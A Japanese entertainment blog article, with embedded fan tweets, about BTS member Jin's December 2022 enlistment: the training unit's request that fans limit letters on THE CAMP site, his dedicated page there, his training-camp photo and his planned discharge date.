<p>2022年12月13日にジンが入隊した第5師団新兵教育隊は<span style="color: #ff6600;">「ファンのみなさんにお願いします。」</span>というタイトルの告知を掲載したことが話題に。</p>
<p>内容は「ファンの方々にお願いしたい。インターネット手紙、慰問手紙は自制してほしい。」というもので、<span style="color: #ff6600;">「一気にたくさんのメールが集まると、サーバーがダウンし、他の訓練兵たちが慰問手紙を確認できなくなります。」</span>との理由も掲載。</p>
<p>ジンの専用ページが開設される前だったので、他の訓練兵のご家族や友人のことを思いこのようなお願いが掲載されたのでしょう。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">THE CAMPの掲示板がイルアミを含む海外アミの書き込みのせいで荒れていて一般の親御さんから不満や怒りの声が上がってるみたい&#x1f629;<br />
注意に対して悪態つく書き込みまであると見かけて悲しいです&#x1f614;<br />
ジンくん用のカペ 카페 ができたのでここなら長文のお手紙でも送れそうですね&#x263a;&#xfe0f;<a href="https://twitter.com/hashtag/BTSJIN?src=hash&amp;ref_src=twsrc%5Etfw">#BTSJIN</a> <a href="https://t.co/FmVfiyBoVy">https://t.co/FmVfiyBoVy</a> <a href="https://t.co/gvGGByfbYK">pic.twitter.com/gvGGByfbYK</a></p>
<p>— チェリ 체리 &#x1f352; ʸᵉᵗ ᵗᵒ ᶜᵒᵐᵉ ⟭⟬⁷ (@cherry123095) <a href="https://twitter.com/cherry123095/status/1606122882505084928?ref_src=twsrc%5Etfw">December 23, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>「THE CAMP」は入隊してから1・2週間経つと個人のページが作られ、現在では<span style="color: #ff6600;">ジン専用のページも開設</span>されました。この専用ページからだと慰問手紙は制限無しで送ることは可能だとのこと。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">&lt;ザキャンプ BTSジンの公式キャンプ運営案内&gt;<br />
「明確にご案内する内容は次の通りです。<br />
ザキャンプの公式利用案内<br />
&#x1f43b;1.ザキャンプを通じた慰問手紙の作成は“自由に別途の制限なしに可能“です。<br />
&#x1f43b;2.キムソクジン訓練兵が12月13日(火)入営した第5師団の新兵教育隊の部隊側のお知らせは、 <a href="https://t.co/hwgTzdQb2z">pic.twitter.com/hwgTzdQb2z</a></p>
<p>— ARI (@xxarix_) <a href="https://twitter.com/xxarix_/status/1605903742041292804?ref_src=twsrc%5Etfw">December 22, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">THE CAMP 登録してジンくんのページにいけた(papago先生に大変お世話になりました&#x200d;&#x2640;←)<br />
いざメッセージ送れるってわかったとたん&#8230;どうしよう(´；ω；｀)<br />
ジンくんのこと想いすぎて、、<br />
言 葉 が で て こ な い<br />
語彙力の無さよ<br />
わぁーんすきぃぃいい(これしか言えん) <a href="https://t.co/zqekawhAAf">pic.twitter.com/zqekawhAAf</a></p>
<p>— まみぃ (@_ipurpleu_JIN_) <a href="https://twitter.com/_ipurpleu_JIN_/status/1605916226848362498?ref_src=twsrc%5Etfw">December 22, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>さらに「THE CAMP」から定期的に写真や訓練内容が公開されており、これからジンがどんな様子でいるのかを確認することもできます。ジンが入隊したからといって推し活が休みになることはなさそうですね♪</p>
<p>また2022年12月23日にジンが所属している漣川（ヨンチョン）第5師団は公式サイトを通じて訓練兵の個人写真を掲載。その中にはもちろんジンの写真も掲載されており、<span style="color: #ff6600;">短くなった髪の毛に初公開の軍服姿・・・！</span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">석지니 훈련소 개인사진 <a href="https://t.co/RnKaICOUUL">pic.twitter.com/RnKaICOUUL</a></p>
<p>— 브리이에 (@BRILLER__613) <a href="https://twitter.com/BRILLER__613/status/1606151762909442048?ref_src=twsrc%5Etfw">December 23, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>カメラを真っ直ぐ見つめる凛々しい表情のジンに、思わずキュンとしてしまいましたよね。<span style="color: #ff6600;">除隊日は2024年6月12日と予定</span>されており、それまでどうかケガをせず健やかに過ごしてほしいと願うばかりです！</p>
<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;まとめ&quot;}" data-sheets-userformat="{&quot;2&quot;:8765,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0,&quot;16&quot;:12}">まとめ</span></h2>
<p>いかがでしたでしょうか。今回は<span style="color: #ff6600;">2022年12月13日に入隊したジンを他のメンバーたちが見送った様子</span>をご紹介しました。</p>
<p>始めはいつものように和気あいあいとした雰囲気でジンのことを見送るメンバーでしたが、いざ<span style="color: #ff6600;">最後の瞬間になると目を潤ませ寂し気な表情</span>をしていた彼ら。頼れる長男であるジンが入隊するのは胸が痛かったことと思います。</p>
<p>これから他のメンバーたちも順次入隊していきますが、完全体でカムバックするその日を心待ちにしておきましょう♪</p>
<a href="https://iroirog.info/bts/zin-heieki-kouhyou-insuta-army-kidukai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/11/aikyatt-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【ジンの兵役発表】公表前にインスタに大量投稿！心配するARMYへの気遣いに感動！</span><span class="blog-card-excerpt"> BTSメンバーの最年長で、ファンの間では「BTSの長男」として親しまれているジンがついに兵役を発表しました！

韓国では「兵役法」...</span></div></div></a>
<a href="https://iroirog.info/bts/jin-heieki/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/11/ジン-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="【涙腺崩壊】ジンが兵役についての全貌を語った！その内容とは？" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【涙腺崩壊】ジンが兵役についての全貌を語った！その内容とは？</span><span class="blog-card-excerpt">BTSの兵役について所属事務所HYBEから公式に発表され、いよいよ長男ジンの入隊が迫ってきました。ここ数年「BTSはいつ入隊するのか？」...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/bts/"> BTS</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F&text=%E3%82%B8%E3%83%B3%E3%81%A8%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E5%85%A5%E9%9A%8A%E5%89%8D%E3%81%AE%E4%BC%9A%E8%A9%B1%E3%82%92%E5%A4%A7%E5%85%AC%E9%96%8B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F&t=%E3%82%B8%E3%83%B3%E3%81%A8%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E5%85%A5%E9%9A%8A%E5%89%8D%E3%81%AE%E4%BC%9A%E8%A9%B1%E3%82%92%E5%A4%A7%E5%85%AC%E9%96%8B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F&title=%E3%82%B8%E3%83%B3%E3%81%A8%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E5%85%A5%E9%9A%8A%E5%89%8D%E3%81%AE%E4%BC%9A%E8%A9%B1%E3%82%92%E5%A4%A7%E5%85%AC%E9%96%8B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/roulette-gratis-bonus-alles-was-du-wissen-musst/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Roulette Gratis Bonus: Alles, was du wissen musst</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/pin-app-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b2%d0%b7%d0%b3%d0%bb%d1%8f%d0%b4-%d0%bd%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd%e2%80%91%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2-%d0%ba%d0%b0%d0%b7/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Pin App &#8211; новый взгляд на онлайн‑казино в Казахстане</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/live-casino-australia-review/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Live Casino Australia Review</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/ruletka-gra-nowa-recenzja-eksperta/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Ruletka Gra Nowa &#8211; Recenzja eksperta</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"79d16d1cf6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q73eSbflC6vU0OcaxbnITA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768702661324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
